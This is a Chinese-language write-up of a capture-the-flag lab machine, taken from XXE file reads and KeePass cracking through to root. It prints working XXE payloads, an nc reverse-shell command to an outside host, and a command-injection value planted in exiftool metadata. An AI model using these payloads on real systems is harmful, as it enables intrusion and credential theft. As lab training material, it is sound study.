靶场:The Hackers Labs
地址:https://thehackerslabs.com/emerreuvedoble/
系统:linux
内容:User-Agent的作用、XXE、LFI、docker、exiftool、bash命令-eq的利用
(非常有趣,值得一玩)
扫描端口,发现了两个ssh。
└─$ nmap -sV -sC -Pn -p- -oN port.log $IP
# Nmap 7.94SVN scan initiated Thu Nov 14 00:13:59 2024 as: /usr/lib/nmap/nmap --privileged -sV -sC -Pn -p- -oN port.log 192.168.56.158
Nmap scan report for 192.168.56.158
Host is up (0.00088s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u2 (protocol 2.0)
| ssh-hostkey:
| 256 16:a7:1b:4b:a7:6c:ae:4b:09:5a:22:28:98:32:9c:b0 (ECDSA)
|_ 256 a4:5e:6d:aa:a4:95:96:f1:3b:a4:fa:5a:ed:73:ac:cc (ED25519)
80/tcp open http Apache httpd 2.4.38
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Apache2 Debian Default Page: It works
22222/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u4 (protocol 2.0)
| ssh-hostkey:
| 2048 a4:0e:43:ca:5c:dd:da:9d:63:12:f4:b5:c7:52:b1:e3 (RSA)
| 256 fe:c2:ec:82:68:67:d0:27:c3:8b:7d:a1:13:06:d2:ec (ECDSA)
|_ 256 55:a6:b4:75:5f:41:61:08:bb:ba:3f:d1:c9:21:97:ff (ED25519)
MAC Address: 00:0C:29:C3:37:2E (VMware)
Service Info: Host: 172.200.5.5; OS: Linux; CPE: cpe:/o:linux:linux_kernel尝试了一下openssh的CVE,没有起作用,还得从80端口入口。浏览器打开80端口,返回apache安装后的默认页面。扫一下目录。
这里遇到了第一个坑,不设置User-Agent时,是扫不出结果的。
└─$ gobuster dir -u http://$IP -t 20 -w dic -x .html,.php,.txt -b 401,403,404,500 -o 80.log
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.56.159
[+] Method: GET
[+] Threads: 20
[+] Wordlist: dic
[+] Negative Status codes: 404,500,401,403
[+] User Agent: gobuster/3.6
[+] Extensions: txt,html,php
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
Progress: 12 / 16 (75.00%)
===============================================================
Finished
===============================================================加入User-Agent后,得到一个目录。
└─$ gobuster dir -u http://$IP -H 'User-Agent:Mozilla' -t 20 -w dic -x .html,.php,.txt -b 401,403,404,500 -o 80.log
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.56.159
[+] Method: GET
[+] Threads: 20
[+] Wordlist: dic
[+] Negative Status codes: 403,404,500,401
[+] User Agent: gobuster/3.6
[+] Extensions: html,php,txt
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/services (Status: 301) [Size: 319] [--> http://192.168.56.159/services/]
Progress: 12 / 16 (75.00%)
===============================================================
Finished
===============================================================打开service,是一个表格提交页面。
使用burpsuite中断查看,提交数据访问了procesar_envio.php,且提交的格式为xml。
这里需要用到XML代码执行的漏洞,就是XXE。修改提交数据,可以浏览本地文件。
<!--?xml version="1.0" ?-->
<!DOCTYPE foo [<!ENTITY test SYSTEM "/etc/passwd">]>
<formData>
<nombre>&test;</nombre>
<direccion>bbb</direccion>
<poblacion>ccc</poblacion>
<cp>1</cp>
</formData>
利用这个LFI查看php文件时,需要使用php filter。查看一下index.php和procesar_envio.php的源代码。
└─$ curl -X 'POST' -H 'Host: 192.168.56.159' -H 'User-Agent: Mozilla/5.0' -H 'Content-Type: application/xml' -H 'Accept: */*' -d '<!--?xml version="1.0" ?-->
<!DOCTYPE foo [<!ENTITY test SYSTEM "php://filter/convert.base64-encode/resource=procesar_envio.php">]>
<formData><nombre>&test;</nombre><direccion>bbb</direccion><poblacion>ccc</poblacion><cp>1</cp></formData>' 'http://192.168.56.159/services/procesar_envio.php'
<h1>Datos</h1>Nombre: PD9waHAKbGlieG1sX2Rpc2FibGVfZW50aXR5X2xvYWRlciAoZmFsc2UpOwoKaWYgKCRfU0VSVkVSWyJSRVFVRVNUX01FVEhPRCJdID09ICJQT1NUIiAmJiBzdHJwb3MoJF9TRVJWRVJbIkNPTlRFTlRfVFlQRSJdLCAiYXBwbGljYXRpb24veG1sIikgIT09IGZhbHNlKSB7CiAgICAvLyBHZXQgdGhlIHJhdyBQT1NUIGRhdGEKICAgICRyYXdEYXRhID0gZmlsZV9nZXRfY29udGVudHMoInBocDovL2lucHV0Iik7CgogICAgLy8gTG9hZCB0aGUgWE1MCiAgICAkZG9tID0gbmV3IERPTURvY3VtZW50KCk7CiAgICAkZG9tLT5zdWJzdGl0dXRlRW50aXRpZXMgPSB0cnVlOwogICAgJGRvbS0+bG9hZFhNTCgkcmF3RGF0YSk7CgogICAgJHhtbCA9IHNpbXBsZXhtbF9pbXBvcnRfZG9tKCRkb20pOwoKICAgIC8vIEV4dHJhY3QgZGF0YSBmcm9tIFhNTAogICAgJG5vbWJyZSA9ICR4bWwtPm5vbWJyZTsKICAgICRkaXJlY2Npb24gPSBodG1sc3BlY2lhbGNoYXJzKCR4bWwtPmRpcmVjY2lvbik7CiAgICAkcG9ibGFjaW9uID0gaHRtbHNwZWNpYWxjaGFycygkeG1sLT5wb2JsYWNpb24pOwogICAgJGNwID0gaHRtbHNwZWNpYWxjaGFycygkeG1sLT5jcCk7CgogICAgLyoKCkVuY3VlbnRyYSBlbCBmaWNoZXJvIHBhc3N3b3Jkcy5rZGIgwr9Fc3RhcsOhIGVuIGVzdGEgbcOhcXVpbmEgbyBlbiBvdHJhPwoKICAgICovCgogICAgLy8gRGlzcGxheSB0aGUgZGF0YQogICAgZWNobyAiPGgxPkRhdG9zPC9oMT4iOwogICAgZWNobyAiTm9tYnJlOiAiIC4gJG5vbWJyZSAuICI8YnI+IjsKICAgIGVjaG8gIkRpcmVjY2nDs246ICIgLiAkZGlyZWNjaW9uIC4gIjxicj4iOwogICAgZWNobyAiUG9ibGFjacOzbjogIiAuICRwb2JsYWNpb24gLiAiPGJyPiI7CiAgICBlY2hvICJDw7NkaWdvIHBvc3RhbDogIiAuICRjcCAuICI8YnI+IjsKfSBlbHNlIHsKICAgIGVjaG8gIkludmFsaWQgcmVxdWVzdC4iOwp9Cj8+<br>Dirección: bbb<br>Población: ccc<br>Código postal: 1<br>
┌──(kali㉿mykali)-[~/Documents/emee]
└─$ echo PD9waHAKbGlieG1sX2Rpc2FibGVfZW50aXR5X2xvYWRlciAoZmFsc2UpOwoKaWYgKCRfU0VSVkVSWyJSRVFVRVNUX01FVEhPRCJdID09ICJQT1NUIiAmJiBzdHJwb3MoJF9TRVJWRVJbIkNPTlRFTlRfVFlQRSJdLCAiYXBwbGljYXRpb24veG1sIikgIT09IGZhbHNlKSB7CiAgICAvLyBHZXQgdGhlIHJhdyBQT1NUIGRhdGEKICAgICRyYXdEYXRhID0gZmlsZV9nZXRfY29udGVudHMoInBocDovL2lucHV0Iik7CgogICAgLy8gTG9hZCB0aGUgWE1MCiAgICAkZG9tID0gbmV3IERPTURvY3VtZW50KCk7CiAgICAkZG9tLT5zdWJzdGl0dXRlRW50aXRpZXMgPSB0cnVlOwogICAgJGRvbS0+bG9hZFhNTCgkcmF3RGF0YSk7CgogICAgJHhtbCA9IHNpbXBsZXhtbF9pbXBvcnRfZG9tKCRkb20pOwoKICAgIC8vIEV4dHJhY3QgZGF0YSBmcm9tIFhNTAogICAgJG5vbWJyZSA9ICR4bWwtPm5vbWJyZTsKICAgICRkaXJlY2Npb24gPSBodG1sc3BlY2lhbGNoYXJzKCR4bWwtPmRpcmVjY2lvbik7CiAgICAkcG9ibGFjaW9uID0gaHRtbHNwZWNpYWxjaGFycygkeG1sLT5wb2JsYWNpb24pOwogICAgJGNwID0gaHRtbHNwZWNpYWxjaGFycygkeG1sLT5jcCk7CgogICAgLyoKCkVuY3VlbnRyYSBlbCBmaWNoZXJvIHBhc3N3b3Jkcy5rZGIgwr9Fc3RhcsOhIGVuIGVzdGEgbcOhcXVpbmEgbyBlbiBvdHJhPwoKICAgICovCgogICAgLy8gRGlzcGxheSB0aGUgZGF0YQogICAgZWNobyAiPGgxPkRhdG9zPC9oMT4iOwogICAgZWNobyAiTm9tYnJlOiAiIC4gJG5vbWJyZSAuICI8YnI+IjsKICAgIGVjaG8gIkRpcmVjY2nDs246ICIgLiAkZGlyZWNjaW9uIC4gIjxicj4iOwogICAgZWNobyAiUG9ibGFjacOzbjogIiAuICRwb2JsYWNpb24gLiAiPGJyPiI7CiAgICBlY2hvICJDw7NkaWdvIHBvc3RhbDogIiAuICRjcCAuICI8YnI+IjsKfSBlbHNlIHsKICAgIGVjaG8gIkludmFsaWQgcmVxdWVzdC4iOwp9Cj8+ |base64 -d >procesar_envio.php在procesar_envio.php的源代码中,发现一行提示有passwords.kdb文件。
<?php
libxml_disable_entity_loader (false);
if ($_SERVER["REQUEST_METHOD"] == "POST" && strpos($_SERVER["CONTENT_TYPE"], "application/xml") !== false) {
// Get the raw POST data
$rawData = file_get_contents("php://input");
// Load the XML
$dom = new DOMDocument();
$dom->substituteEntities = true;
$dom->loadXML($rawData);
$xml = simplexml_import_dom($dom);
// Extract data from XML
$nombre = $xml->nombre;
$direccion = htmlspecialchars($xml->direccion);
$poblacion = htmlspecialchars($xml->poblacion);
$cp = htmlspecialchars($xml->cp);
/*
Encuentra el fichero passwords.kdb ¿Estará en esta máquina o en otra?
*/
// Display the data
echo "<h1>Datos</h1>";
echo "Nombre: " . $nombre . "<br>";
echo "Dirección: " . $direccion . "<br>";
echo "Población: " . $poblacion . "<br>";
echo "Código postal: " . $cp . "<br>";
} else {
echo "Invalid request.";
}
?>下面进行一下FUZZ,看机器里有哪些感兴趣的信息。在burpsuite的intruder,添加FUZZ位置,字典使用seclists的LFI-gracefulsecurity-linux。(也可以在命令行下使用wfuzz进行FUZZ,但查看文件结果还是在burpsuite中方便)
浏览FUZZ结果,在/etc/hosts中,发现一个ftp服务器的地址。
使用刚才的php filter方法,得到passwords.kdb文件。
└─$ curl -X 'POST' -H 'Host: 192.168.56.159' -H 'User-Agent: Mozilla/5.0' -H 'Content-Type: application/xml' -H 'Accept: */*' -d '<!--?xml version="1.0" ?-->
<!DOCTYPE foo [<!ENTITY test SYSTEM "php://filter/convert.base64-encode/resource=ftp://ftp.emerreuvedoble.thl/passwords.kdb">]>
<formData><nombre>&test;</nombre><direccion>bbb</direccion><poblacion>ccc</poblacion><cp>1</cp></formData>' 'http://192.168.56.159/services/procesar_envio.php'
<h1>Datos</h1>Nombre: A9mimmX7S7UCAAAAAgADABrx6ktrOWV8H/WRVye6E1gyAM5XWqLZ+t+MWnp+0bfKAwAAAAEAAADh/aF7fpPZm8C8m8Fxq9qRBRG8BunbeZ32ftUendyD1UPpxZvvxb9di+9nYAmupZ7SSaZcOH2vYbn87GtybWfjUMMAAAGlIHwx+Mzl+Avyru0+0hzA9jwbgdH+WcCyfDpkyxgEDdh0c+FNuFnCSQjpqx3ELGgwY0AgGo3Pw8txn7hft2lqYKuKdUvpQoRwOui3m2awvErT8OMNxu5qh4M3EmAGpK0+ICXo5wmQ/SuiAL1Y9rpcHniF++i4hwHp7fmIydg0o24UxKmGvnamShx51MAGkg+xhlmE7wjRH7yO+EvswVqlc6S+x7ciCP/dFIXa3Kh/YkS1/e4KFZ3zkU2t97K8QLI0JP2XClswZW1c1mamHjtthS50Hyk2KeXtW1xj3xiSbXzCxPJPOeAvQY5mf8HCMiJY8ecfA4JIWoqeKnk/upwE/j6fzzl4LEbFGWopBdySF3+JGQ0/17j0DaFwJjIhY6OvPwyY1AaSs8NahoP0pzpdEVr/M55+MHNmOT7uIUqc1bvtytoGedZzuEbv5bLakswiCr1G4irOUwkMENrItms0ydA0v07B9nXLMXP43foSQGar8hSMAnfFLFabwseK+b3qyDDl1g29TauaFQf8UK+Z9YPHQml7ltmlnEiRAavXtBMZbG9ob1Idxo+bn43+vRHKvmR7O1OGyMsHDRoR7SQmmyGDfOCHXKKqu5rtvHWL<br>Dirección: bbb<br>Población: ccc<br>Código postal: 1<br>
┌──(kali㉿mykali)-[~/Documents/emee]
└─$ echo A9mimmX7S7UCAAAAAgADABrx6ktrOWV8H/WRVye6E1gyAM5XWqLZ+t+MWnp+0bfKAwAAAAEAAADh/aF7fpPZm8C8m8Fxq9qRBRG8BunbeZ32ftUendyD1UPpxZvvxb9di+9nYAmupZ7SSaZcOH2vYbn87GtybWfjUMMAAAGlIHwx+Mzl+Avyru0+0hzA9jwbgdH+WcCyfDpkyxgEDdh0c+FNuFnCSQjpqx3ELGgwY0AgGo3Pw8txn7hft2lqYKuKdUvpQoRwOui3m2awvErT8OMNxu5qh4M3EmAGpK0+ICXo5wmQ/SuiAL1Y9rpcHniF++i4hwHp7fmIydg0o24UxKmGvnamShx51MAGkg+xhlmE7wjRH7yO+EvswVqlc6S+x7ciCP/dFIXa3Kh/YkS1/e4KFZ3zkU2t97K8QLI0JP2XClswZW1c1mamHjtthS50Hyk2KeXtW1xj3xiSbXzCxPJPOeAvQY5mf8HCMiJY8ecfA4JIWoqeKnk/upwE/j6fzzl4LEbFGWopBdySF3+JGQ0/17j0DaFwJjIhY6OvPwyY1AaSs8NahoP0pzpdEVr/M55+MHNmOT7uIUqc1bvtytoGedZzuEbv5bLakswiCr1G4irOUwkMENrItms0ydA0v07B9nXLMXP43foSQGar8hSMAnfFLFabwseK+b3qyDDl1g29TauaFQf8UK+Z9YPHQml7ltmlnEiRAavXtBMZbG9ob1Idxo+bn43+vRHKvmR7O1OGyMsHDRoR7SQmmyGDfOCHXKKqu5rtvHWL |base64 -d> passwords.kdb使用john破解得到数据文件的密码。
└─$ keepass2john passwords.kdb > pass.hash
Inlining passwords.kdb
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt pass.hash
Using default input encoding: UTF-8
Loaded 1 password hash (KeePass [SHA256 AES 32/64])
Cost 1 (iteration count) is 50000 for all loaded hashes
Cost 2 (version) is 1 for all loaded hashes
Cost 3 (algorithm [0=AES 1=TwoFish 2=ChaCha]) is 0 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
diamonds (passwords.kdb)
1g 0:00:00:04 DONE (2024-11-15 00:27) 0.2212g/s 208.8p/s 208.8c/s 208.8C/s blonde..diamonds
Use the "--show" option to display all of the cracked passwords reliably
Session completed.kdb文件为keepass一代的格式,二代的格式为kdbx。下载个keepass1,打开文件后,得到用户pepita的密码。
使用该密码,可以登录22222端口的ssh,可以发现处于docker环境下。
└─$ ssh pepita@$IP -p 22222
pepita@192.168.56.159's password:
Linux webserver 6.1.0-21-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.90-1 (2024-05-03) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Nov 14 21:50:58 2024 from 192.168.56.101
pepita@webserver:~$ ls -la /.dockerenv
-rwxr-xr-x 1 root root 0 May 23 09:07 /.dockeren在/host目录下,找到另一个用户的.ssh私钥。
pepita@webserver:/host/juanita/.ssh$ ls -la
total 16
drwx------ 2 pepita pepita 4096 May 24 08:38 .
drwx------ 4 pepita pepita 4096 May 23 09:01 ..
-rw-r--r-- 1 pepita pepita 576 May 24 08:38 authorized_keys
-rw------- 1 pepita pepita 2610 May 23 08:55 id_rsa使用这个用户名和密码,连接22端口。
pepita@webserver:/host/juanita/.ssh$ ssh juanita@192.168.56.159 -i id_rsa
Linux emerreuvedoble 6.1.0-21-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.90-1 (2024-05-03) x86_64
███╗ ███╗██████╗ ██╗ ██╗██╗ ██╗
████╗ ████║██╔══██╗██║ ██║██║ ██║
██╔████╔██║██████╔╝██║ ██║██║ ██║
██║╚██╔╝██║██╔══██╗╚██╗ ██╔╝╚██╗ ██╔╝
██║ ╚═╝ ██║██║ ██║ ╚████╔╝ ╚████╔╝
╚═╝ ╚═╝╚═╝ ╚═╝ ╚═══╝ ╚═══╝
Last login: Thu Nov 14 22:53:37 2024 from 172.200.5.5
juanita@emerreuvedoble:~$ sudo -l
-bash: sudo: orden no encontrad没有sudo -l或其它特殊权限文件可利用。在opt目录下发现一个脚本。
juanita@emerreuvedoble:/opt$ ls -la
total 16
drwxr-xr-x 3 root root 4096 may 23 22:26 .
drwxr-xr-x 18 root root 4096 may 23 10:04 ..
drwx--x--x 4 root root 4096 may 23 11:01 containerd
-rwxr-xr-x 1 root root 330 may 23 22:26 remove_temp.sh
juanita@emerreuvedoble:/opt$ ls -la containerd/
ls: no se puede abrir el directorio 'containerd/': Permiso denegado运行pspy64可以看到,每隔一段时间系统会运行这个脚本 。
2024/11/15 23:56:01 CMD: UID=0 PID=1126 | /bin/sh -c bash -c /opt/remove_temp.sh
2024/11/15 23:56:01 CMD: UID=0 PID=1127 | /bin/sh -c bash -c /root/reset.sh查看脚本内容。
juanita@emerreuvedoble:/opt$ cat remove_temp.sh
#! /bin/bash
cache_directory="/tmp"
for file in "$cache_directory"/*; do
if [[ -f "$file" ]]; then
creator=$(/usr/bin/exiftool -s -s -s -Creator "$file" 2>/dev/null | cut -d " " -f1)
if [[ "$creator" -eq "juanita" ]]; then
echo "Removing $file"
rm "$file"
fi
fi
done利用的思路就是给$creator变量传入执行反弹shell的脚本。由于/usr/bin/exiftool -s -s -s -Creator "$file" 2>/dev/null | cut -d " " -f1限制了无法在creator变量里传入带空格的脚本,只能将反弹脚本另存,然后在creator变量里调用脚本。
juanita@emerreuvedoble:~$ echo "nc 192.168.56.101 1234 -e /bin/bash" > rev.sh
juanita@emerreuvedoble:~$ chmod +x rev.sh
juanita@emerreuvedoble:~$ exiftool -Creator='a[$(/home/juanita/rev.sh)]' tmp_img
1 image files updated
juanita@emerreuvedoble:~$ cp tmp_img /tmp/tmp_img这里,a[]是个数组,在-eq比较前,如果解析数据中的字符串,从而执行rev.sh,且整条字符串不能有空格,不然会被cut命令截断。
最后就是监听拿root了。
└─$ rlwrap nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.159] 46760
whoami
root